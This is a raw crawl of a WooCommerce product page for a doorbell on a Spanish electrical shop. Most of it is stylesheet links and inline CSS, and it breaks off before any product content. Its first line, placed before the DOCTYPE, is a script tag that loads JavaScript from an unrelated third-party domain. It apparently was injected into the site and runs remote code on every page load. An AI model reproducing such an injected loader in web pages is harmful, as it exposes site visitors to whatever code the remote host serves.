

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electroxiled.com/producto/timbre-linea-tempo/
body_size: 154675
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://electroxiled.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>TIMBRE &#8211;  LÍNEA TEMPO &#8211; Electroxiled</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed" href="https://electroxiled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed de los comentarios" href="https://electroxiled.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Comentario TIMBRE &#8211;  LÍNEA TEMPO del feed" href="https://electroxiled.com/producto/timbre-linea-tempo/feed/" />
<style> .woocommerce-js .sold-individually .button.wa-order-button { margin-left: -1em!important; }</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://electroxiled.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='premium-addons-css' href='https://electroxiled.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1765308601' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1765308601' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://electroxiled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='bpldl-document-library-style-inline-css' type='text/css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/document-emberdder/build/blocks/document-library/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://electroxiled.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/css/uwac-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://electroxiled.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/hint.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/frontend.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.1.3' type='text/css' media='all' />
<style id='wpcbm-style-inline-css' type='text/css'>
.wpcbm-badge-11073{color: #ffffff; background-color: rgb( 255, 70, 3 );  }
/*# sourceURL=wpcbm-style-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://electroxiled.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://electroxiled.com/wp-content/uploads/elementor/css/post-16.css?ver=1768980813' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
